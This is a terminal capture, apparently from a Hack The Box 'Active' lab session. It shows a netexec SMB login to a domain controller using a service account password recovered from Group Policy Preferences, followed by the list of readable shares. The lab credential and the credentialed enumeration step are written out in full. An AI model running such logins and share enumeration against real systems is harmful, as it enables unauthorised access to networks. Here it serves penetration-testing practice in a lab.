 ~/htb/labs/Labs/Active ✔ base 3.1.0 14:51:21
netexec smb 10.10.10.100 -u SVC_TGS -p GPPstillStandingStrong2k18 --shares
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\SVC_TGS:GPPstillStandingStrong2k18
SMB 10.10.10.100 445 DC [*] Enumerated shares
SMB 10.10.10.100 445 DC Share Permissions Remark
SMB 10.10.10.100 445 DC ----- ----------- ------
SMB 10.10.10.100 445 DC ADMIN$ Remote Admin
SMB 10.10.10.100 445 DC C$ Default share
SMB 10.10.10.100 445 DC IPC$ Remote IPC
SMB 10.10.10.100 445 DC NETLOGON READ Logon server share
SMB 10.10.10.100 445 DC Replication READ
SMB 10.10.10.100 445 DC SYSVOL READ Logon server share
SMB 10.10.10.100 445 DC Users READ